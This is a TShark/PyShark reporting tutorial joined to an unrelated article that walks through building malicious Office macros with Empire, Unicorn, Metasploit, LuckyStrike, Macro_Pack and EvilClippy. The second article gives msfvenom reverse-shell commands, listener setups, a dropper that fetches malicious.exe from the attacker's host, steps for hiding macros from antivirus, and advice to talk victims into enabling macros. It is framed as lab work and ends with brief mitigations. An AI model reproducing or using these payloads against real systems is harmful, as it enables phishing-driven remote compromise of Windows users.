Beginners Guide to TShark (Part 3)


This is the third installment in the Beginners Guide to TShark Series. Please find the first and second installments below.

TL; DR
In this part, we will understand the reporting functionalities and some additional tricks that we found while tinkering with TShark.

Table of Content
·         Version Information
·         Reporting Options
o   Column Formats
o   Decodes
o   Dissector Tables
o   Elastic Mapping
o   Field Count
o   Fields
o   Fundamental Types
o   Heuristic Decodes
o   Plugins
o   Protocols
o   Values
o   Preferences
o   Folders
·         PyShark
o   Installation
o   Live Capture
o   Pretty Representation
o   Captured Length Field
o   Layers, Src and Dst Fields

·         Promisc Capture

Version Information
Let’s begin with the very simple command so that we can understand and correlate that all the practicals performed during this article and the previous articles are of the version depicted in the image given below. This parameter prints the Version information of the installed TShark.
tshark -v


Reporting Options
During any Network capture or investigation, there is a dire need of the reports so that we can share the findings with the team as well as superiors and have a validated proof of any activity inside the network. For the same reasons, TShark has given us a beautiful option (-G). This option will make the TShark print a list of several types of reports that can be generated. Official Manual of TShark used the word Glossaries for describing the types of reports.
tshark -G help


Column Formats
From our previous practicals, we saw that we have the Column Formats option available in the reporting section of TShark. To explore its contents, we ran the command as shown in the image given below. We see that it prints a list of wildcards that could be used while generating a report. We have the VLAN id, Date, Time, Destination Address, Destination Port, Packet Length, Protocol, etc.
tshark -G column-formats


Decodes
This option generates 3 Fields related to Layers as well as the protocol decoded. There is a restriction enforced for one record per line with this option. The first field that has the “s1ap.proc.sout” tells us the layer type of the network packets. Followed by that we have the value of selector in decimal format. At last, we have the decoding that was performed on the capture. We used the head command as the output was rather big to fit in the screenshot.
tshark -G decodes | head


Dissector Tables
Most of the users reading this article are already familiar with the concept of Dissector. If not, in simple words Dissector is simply a protocol parser. The output generated by this option consists of 6 fields. Starting from the Dissector Table Name then the name is used for the dissector table in the GUI format. Next, we have the type and the base for the display and the Protocol Name. Lastly, we have the decode as a format.


Elastic Mapping
Mapping is the outline of the documents stored in the index. Elasticsearch supports different data types for the fields in a document. The elastic-mapping option of the TShark prints out the data stored inside the ElasticSearch mapping file. Due to a large amount of data getting printed, we decided to use the head command as well.
tshark -G elastic-mapping | head


Field Count
There are times in a network trace, where we need to get the count of the header fields traveling at any moment. In such scenarios, TShark got our back. With the fieldcount option, we can print the number of header fields with ease. As we can observe in the image given below that we have 2522 protocols and 215000 fields were pre-allocated.
tshark -G fieldcount


Fields
TShark can also get us the contents of the registration database. The output generated by this option is not as easy to interpret as the others. For some users, they can use any other parsing tool for generating a better output. Each record in the output is a protocol or a header file. This can be differentiated by the First field of the record. If the Field is P then it is a Protocol and if it is F then it’s a header field. In the case of the Protocols, we have 2 more fields. One tells us about the Protocol and other fields show the abbreviation used for the said protocol. In the case of Header, the facts are a little different. We have 7 more fields. We have the Descriptive Name, Abbreviation, Type, Parent Protocol Abbreviation, Base for Display, Bitmask, Blurb Describing Field, etc.
tshark -G fields | head


Fundamental Types
TShark also helps us generate a report centralized around the fundamental types of network protocol. This is abbreviated as ftype. This type of report consists of only 2 fields. One for the FTYPE and other for its description.
tshark -G ftypes


Heuristic Decodes
Sorting the Dissectors based on the heuristic decodes is one of the things that need to be easily and readily available. For the same reason, we have the option of heuristic decodes in TShark. This option prints all the heuristic decodes which are currently installed. It consists of 3 fields. First, one representing the underlying dissector, the second one representing the name of the heuristic decoded and the last one tells about the status of the heuristic. It will be T in case it is heuristics and F otherwise.
tshark -G heuristic-decodes


Plugins
Plugins are a very important kind of option that was integrated with Tshark Reporting options. As the name states it prints the name of all the plugins that are installed. The field that this report consists of is made of the Plugin Library, Plugin Version, Plugin Type and the path where the plugin is located.
tshark –G plugins


Protocols
If the users want to know the details about the protocols that are recorded in the registration database then, they can use the protocols parameter. This output is also a bit less readable so that the user can take the help of any third party tool to beautify the report. This parameter prints the data in 3 fields. We have the protocol name, short name, and the filter name.
tshark –G protocols | head


Values
Let’s talk about the values report. It consists of value strings, range strings, true/false strings. There are three types of records available here. The first field can consist of one of these three characters representing the following:
V: Value Strings
R: Range Strings
T: True/False Strings
Moreover, in the value strings, we have the field abbreviation, integer value, and the string. In the range strings, we have the same values except it holds the lower bound and upper bound values.
tshark –G values | head


Preferences
In case the user requires to revise the current preferences that are configured on the system, they can use the currentprefs options to read the preference saved in the file.
tshark –G currentprefs | head


Folders
Suppose the user wants to manually change the configurations or get the program information or want to take a look at the lua configuration or some other important files. The users need the path of those files to take a peek at them. Here the folders option comes a little handy.
tshark –G folders


Since we talked so extensively about TShark, It won't be justice if we won't talk about the tool that is heavily dependent on the data from TShark. Let’s talk about PyShark.
PyShark
It is essentially a wrapper that is based on Python. Its functionality is that allows the python packet parsing using the TShark dissectors. Many tools do the same job more or less but the difference is that this tool can export XMLs to use its parsing. You can read more about it from its GitHub page.
Installation
As the PyShark was developed using Python 3 and we don’t Python 3 installed on our machine. We installed Python3 as shown in the image given below.
apt install python3


PyShark is available through the pip. But we don’t have the pip for python 3 so we need to install it as well.
apt install python3-pip


Since we have the python3 with pip we will install pyshark using pip command. You can also install PyShark by cloning the git and running the setup.
pip3 install pyshark


Live Capture
Now to get started, we need the python interpreter. To get this we write python3 and press enter. Now that we have the interpreter, the very first thing that we plan on doing is importing PyShark. Then we define network interface for the capture. Followed by that we will define the value of the timeout parameter for the capture.sniff function. At last, we will begin the capture. Here we can see that in the timeframe that we provided PyShark captured 9 packets.
python3
import pyshark
capture = pyshark.LiveCapture(interface=’eth0’)
capture.sniff(timeout=5)
capture


Pretty Representation
There are multiple ways in which PyShark can represent data inside the captured packet. In the previous practical, we captured 9 packets. Let’s take a look at the first packet that was captured with PyShark. Here we can see that we have a layer-wise analysis with the ETH Layer, IP Layer, and the TCP Layer. 
capture[1].pretty_print()


Captured Length Field

In our capture, we saw some data that can consist of multiple attributes. These attributes need fields to get stored. To explore this field, we will be using the dir function in Python. We took the packet and then defined the variable named pkt with the value of that packet and saved it. Then using the dir function we saw explored the fields inside that particular capture. Here we can see that we have the pretty_print function which we used in the previous practical. We also have one field called captured_length to read into that we will write the name of the variable followed by the name of the field with a period (.) in between as depicted in the image below.    
capture[2]
pkt = capture[2]
pkt
dir(pkt)
pkt.captured_length


Layers, Src and Dst Fields
As we listed the fields in the previous step we saw that we have another field named layers. We read its contents as we did earlier to find out that we have 3 layers in this capture. Now to look into the individual layer, we need to get the fields of that individual layer. For that, we will again use the dir function. We used the dir function on the ETH layer as shown in the image given below. We observe that we have a field named src which means source, dst which means destination. We checked the value on those fields to find the physical address of the source and destination respectively.  
pkt.layers
pkt.eth.src
pkt.eth.dst
pkt.eth.type


For our next step, we need the fields of the IP packet. We used the dir function on the IP layer and then we use src and dst fields here on this layer. We see that we have the IP Address as this is the IP layer. As the Ethernet layer works on the MAC Addresses they store the MAC Addresses of the Source and the Destination which changes when we come to the IP Layer.
dir(pkt.ip)
pkt.ip.src
pkt.ip.dst
pkt.ip.pretty_print()


Similarly, we can use the dir function and the field's value on any layer of the capture. This makes the investigation of the capture quite easier.

Promisc Capture
In previous articles we learned about the promisc mode that means that a network interface card will pass all frames received up to the operating system for processing, versus the traditional mode of operation wherein only frames destined for the NIC's MAC address or a broadcast address will be passed up to the OS. Generally, promiscuous mode is used to "sniff" all traffic on the wire. But we got stuck when we configured the network interface card to work on promisc mode. So while capturing traffic on TShark we can switch between the normal capture and the promisc capture using the –p parameter as shown in the image given below.
ifconfig eth0 promisc
ifconfig eth0
tshark -i eth0 -c 10
tshark -i eth0 -c  10 -p


Multiple Ways to Exploit Windows Systems using Macros


TL; DR
In this article, we will be exploring a total of 6 tools that can craft, encrypt and exploit a Windows Machine using malicious Macros.
Table of Content
·         Introduction
o   What are Macros?
o   Why Macros are Dangerous
·         Exploitation
o   Practical #1: Empire
o   Practical #2: Unicorn
o   Practical #3: Metasploit
o   Practical #4: LuckyStrike
o   Practical #5: Macro_Pack
o   Practical #6: Evil Clipper
·         Mitigations
Introduction
What are Macros?
Whenever you are working with an Excel File or Word File for an instance and you want a certain repetitive task that you wish just got automated without your intervention. This was the issue that was faced by the users of the newly built Microsoft Office. Microsoft came to a solution for this by creating what we know as Macros. Macros are quite essentially just Visual Basic Scripts that can be crafted and shared and it works in the background without any knowledge of the user (if enabled.).
Why Macros are Dangerous?
 Now that you get what macros mean in a nutshell, it is not that difficult to wrap your head around the fact that running scripts in the background that can be crafted and altered and shared are bound to used as a way to exploit machines. What attacker does is that they generate a very harmless looking file in the Microsoft Office. Then they open up the Macros Editor and then craft a script that could generate a session form the target user to the attacker. The basic flow is the same for almost all tools. But the techniques that each tool uses in the background are quite different than another.
Exploitation
Now that we have established what are Macros and understood the risks, let’s see how it can affect the real-life scenarios. We have created a Lab Environment with Kali Linux, Windows 10 and other tools. We are going to exploit a Windows System using 5 different tools.
Practical #1: Empire
To use the Empire on Kali Linux, we need to install Empire Framework on your Attacker Machine. This is a pretty simple process. If you are facing some trouble, then refer to this article. After a successful installation, we will fire up the framework. We checked for the active listeners using the “listeners” command. As we can see that no listeners were running. Now, let’s create one. We created an HTTP Listener. After that, we need to create a stager for that listener that we just created. As our demonstration is based on Macros, we will be using the same for the stager. We will link the listener to the stager and just execute the config. This will create a stager in the “/tmp/macro”.
listeners
uselisteners http
execute
back
usestager windows/macro
set Listener http
execute

Moving on to the Target Machine, as we are doing this demonstration in a Lab Environment, it is easier to execute the following steps. We take a Normal Excel File and enter some data into it. Then we click on the “VIEW” Tab. In this tab, we will be selecting the Macros Option.

Clicking on the Macros will open up a small window as depicted in the image given below. Here, we are asked for the name of the Macro. This can be anything you want. After entering the name, click on the Create button to get started.

Here we have a blank module in which we can draft a Macro. We went back to our Kali Machine and copied the code that was generated by the Empire. Then Pasted the contents of that macro file into this blank module as shown in the image given below.


After pasting the code, we choose the Save As option from the menu. It opens up a window. In this window, we name the file and We choose Excel Macro-Enabled Workbook as shown in the image given below.  We click the Save button after filling in the necessary details.

Back in earlier days, this was all that is need to do. But seeing the rise in the Macro related attacks in the normal Office Environment, Microsoft has added some more verification on the User End to stop some attacks. Now we open a new Excel Workbook. We choose the “File” tab. In this tab, we Click the Options Section as shown in the image given below.

Clicking the Options Section will open a small window as shown in the image given below. Now the left-hand side menu of this window, there is a section called Trust Center. We opened it to find some privacy and security related settings. Here, we have a subsection called “Microsoft Excel Trust Center”, we open its settings by clicking the “Trust Center Settings” button

This opens up another window, Here we have a section called Macro Settings. We click on it. It gives us a total of 4 Macro policies each one against a radio button. We have the “Disable all macros with notification” policy selected by default. We change it to “Enable all macros” policy and close the window.

Now we open our Workbook that has the malicious macros injected in it. It opens up without any hindrance or warnings or prompts. We went back to our attacker machine and check the Empire to find that one of our agent is active. We used the agents command to take a look. Here we see that we have an agent. We tried to access the agent using the interact command. This was the procedure that needs to be followed if we want to exploit a target using the combination of Empire and Macros.
agents
interact FPSN1YAW
info

Practical #2: Unicorn
It’s time to check another tool that could help us compromise the target using the macros. For this practical, we use the Unicorn Tool. For a more detailed guide on the Unicorn tool, check out this awesome guide. The payload creation in the unicorn is quite simple. We will have to state the payload as we would in crafting payload using MSFvenom. Then, we need to provide the IP Address and the port at which the session would generate and provide the macro keyword as depicted below.
python unicorn.py windows/meterpreter/reverse_https 192.168.1.106 443 macro

This creates a text file and a “.rc” file with the same name and on the same destination.

We run the command shown by the unicorn to create a listener for our payload.
msfconsole -r unicorn.rc
Now we need the macros enabled in Excel to accomplish this attack. In our lab environment, we enabled the macros in the previous practical when we were trying to exploit the target using Empire. So, After that, we open an Excel file and follow the steps to create a macro. After opening the macros editor module, we paste the data that was inside the text file that was created by Unicorn and then saves the Excel workbook as the Macros Enabled Excel on the Target System.
After saving the Malicious macros enabled Excel, we open the Excel on the Target System. It gives a Compatibility Error as shown in the image given below.


But when we move back to our attacker machine, we see that our payload has generated a meterpreter shell on the Target Machine. We can access this meterpreter session using the sessions command followed by the session id as shown in the image given below.

Practical #3: Metasploit
Let’s move on to a rather basic approach. This approach is quite detectable by almost all the Antivirus tools as the signature of the Metasploit Payload is quite common. Still to understand the basic attack and to perform in a lab environment, we will be using the Metasploit for exploiting our target via Marcos.  
To get started, we need to craft a payload. We will be using MSFvenom for crafting the payload. We used the reverse_http payload for this demonstration. We stated the Local IP Address of the Attacker Machine i.e., Kali Linux. We also need to provide a Local port for the session to get generated on. After generating the payload with the proper configuration for the vba payload, we copy the vba payload content and then move onto to the target machine.
 msfvenom -p windows/meterpreter/reverse_https lhost=192.168.1.106 lport=1234 -f vba

use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set lhost 192.168.1.106
set lport 1234
exploit


Practical #4: LuckyStrike
Let’s move on to the next tool in our arsenal, Lucky Strike. It uses the “Invoke-Obfuscation” tool to obfuscate the payloads. So we downloaded it as well as LuckyStrike form GitHub.

In order for Invoke Obfuscation to work and get accessed by LuckyStrike, we need to move the Invoke Obfuscation tool to the PowerShell Modules directory as shown in the image given below.

Now that the initial configuration of LuckyStrike is done, we need to move on to the Installation Phase. In Windows 10 by default, there is a policy called Execution Policy which restricts the user to run scripts on the system. We need to alter that policy to run LuckyStrike. After making changes to the Execution Policy, we moved to the LuckyStrike directory. Here, we see that we have an install.ps1 script. We run the script. We are asked a bunch of Confirmations; we state Yes to all. After running the install script, we have the LuckyStrike in the System.
cd C:\Users\raj\Desktop\luckystrike-master
Set-ExecutionPolicy Unrestricted
ls
.\install.ps1


Now, before firing up our LuckyStrike, we need to have a payload that will generate the session. We used a one-line PowerShell script for the same. Save this file with the ps1 extension and then we will move on to obfuscate it using LuckyStrike.


Now that we have our payload, let’s run the LuckyStrike. As soon as we run the LuckyStrike, we have a beautiful banner and the Main Menu. In this menu we have multiple options like Payload, Catalog, File, etc., We choose the Catalog Options by entering the number 2. This gave us a sub-menu titled, “Catalog Options”. Here we have the configurations that can be done on the Payload and Templates. Before moving any further we need to add the payload that we just created in the LuckyStrike Catalog. Do this by entering number 1.
cd .\luckystrike\
.\luckystrike.ps1

After the Selection of the payload, we were asked for the title for the payload. Then it asks us for the Target IP address and Port. These are optional parameters hence we skipped them by hitting enter. In the description, we state “netcat” for our reference. Next, we need to choose the payload type. Now we need to choose the payload type. As we created a PowerShell Script for the payload, we choose the same. Then LuckyStrike asks us for the path of the payload file. After doing it due diligence LuckyStrike adds the payload in its Catalog.  

Now in order to move ahead, we need to get to the Main Menu. This can be achieved using the number 99. In the Main Menu, we need to select the Payload Options. This can be achieved using number 1. This will give us a submenu of Payload Options. In this menu, we need to select the payload using the number 1. After getting inside the Select the payload option, we are asked for the type of file we want as an output. We choose the Excel File. This will send us the list of added payloads. Here we have the revshell payload that we added earlier. After choosing the payload, we are asked for the type of Infection. This is the method that LuckyStrike will use to Obfuscate. We choose the nonB64 method. You can choose any method of your preference as per your requirement.

Now that the payload is added. Then we get back to the Main Menu to generate the final malicious Excel File. In the Main Menu, we chose the File options by entering number 3. In the File Options menu, we choose the Generate the new file option by entering number 1. This will initiate the process of creating an Excel with malicious payload inside its macro. After creating the payload, LuckyStrike gives us the location of the payload.

We open the given location inside the Windows Explorer to find an Excel file by the name infected. Now we need to share this file with Target and encourage him/her to open the file and enable the macros.

We will do this while on the Kali Machine, we run the listener with the port that we mentioned in the payload during its creation. Now, as soon as the target enables the macros on the Excel File we will have its PowerShell Session as shown in the image given below.
nc -lvp 1234

Practical #5: Macro_Pack
The next tool on our list is the Macro_Pack. The working of this tool is quite similar to the working of the LuckyStrike. First, we need a payload in which we generate the session. For this, we will be using the MSFVenom tool. In our Kali Machine, we ran the MSFVenom tool and crafted a payload as shown in the image given below.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.152.131 lport=6666 -f exe >> malicious.exe

After the creation of payload, we will run a python one-liner and host the payload on the local port 80.
After this we will move to our Windows Machine, here we will download the tool and then use the macro_pack to create an Excel File that is embedded with the malicious payload. This can be achieved using the one-liner mentioned below.
echo “http://192.168.152.131/malicious.exe” “dropped.exe” | .\macro_pack.exe -o -t DROPPER -G “drop.xlsm”

We went to the location, where the Macro_packer created the payload and then use some of our social engineering skills to transfer the payload to the Target Victim.

We sent the payload to the Target and then opened the Excel Workbook. To find the Security Warning as shown in the image given below. Before doing any of this make sure that you have the listener running to capture the session generated by the payload. As everything set, as soon as the target user clicks on the Enable Content, we have the meterpreter session of the user.

We set up the listener for the same payload that we used while generation using the MSFVenom tool. We also provide the Local IP Address of our Kali Machine and the port that we mentioned during crafting the payload.
use multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.152.131
set lport 6666
run


Practical #6: Evil Clipper
If you were a Windows XP user with the old version of Microsoft Office, there is a chance you must have come across the animated clip mascot that was used by Microsoft at that time. This tool is a remembrance to that tool, what would happen if that cipper went Evil and hide the macros details. How? Let’s find out.
As always we need to craft a payload that could give back a reverse HTTPS session. We provide the Local IP Address of the Kali Machine as well as the port that will capture the session generated by the said payload. We generate this payload in the VBA format. After the generation of the payload, we copy the contents of payload on our clipboard and move on to our Windows Machine.
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.152.131 lport=1234 -f vba

Here, we used the git clone command to clone the Evil Clippy tool to our Windows Machine. For this particular step, we need to install git on Windows. Also, add git to PATH Variable as well.
git clone https://github.com/outflanknl/EvilClippy.git

After cloning the EvilClippy git and look for the files. In these files, we see that we don’t have an executable. We will build an executable using the csc from the Visual Studio C# Compiler. After the building, we see that we have an executable inside the same directory. We try to run the executable as shown in the image given below.   
csc /reference:OpenMcdf.dll,System.IO.Compression.FileSystem.dll /out:EvilClippy.exe *.cs
.\EvilClippy.exe -h

Next, we open an Excel Workbook. And then create macros as we did earlier in this article. In the image given below, we name our macro “malicious” and click on the create button.

As soon as we click on the create button, we have the Microsoft Visual Basic for Applications to draft the macros. Here we paste the payload code in VBS that we create at the beginning of the practical.

Next, we need to save this malicious macro-enabled Excel in the xlsm format in the same directory as the EvilClippy with all its configuration files. Now we will use the EvilClippt to hide the modules in the malicious macro that could trigger any Antivirus alert or any manual inspection by the user.
ls
.\EvilClippy.exe -g malicious.xlsm

After the EvilClippy worked with the malicious  Excel, we went back to open the file to check if the modules were really removed in Excel itself.

As we can observe from the above screenshot that the malicious macros cannot be found anywhere in the Macro Editor of the Excel File. This doesn’t mean that the macro is deleted from the file. All EvilClippy did was hide the macro inside the Excel File and when the macro gets executed and we have a listener created that have the same configurations as the payload. We can gain a meterpreter session as shown in the image given below.
use multi/handler
set payload windows/meterpreter/reverse_https
set lhost 192.168.152.131
set lport 1234
run
sysinfo

Mitigations
·         Microsoft Office Macros should be disabled in the organization.
·         Enable the Feature to block the macros in the documents that originate from the internet. [Office 2016, Office 365]
·         If the usage of macros is unavoidable, only enable the users or groups that absolutely need to use the capabilities of the macro.
·         Allowing only signed macros can also reduce the number of attacks that could be successful.
·         Use the Trusted Locations feature of the Microsoft Office Trust Centre. This means only the settings configured at the Trusted Location will be in action regardless of the local configurations.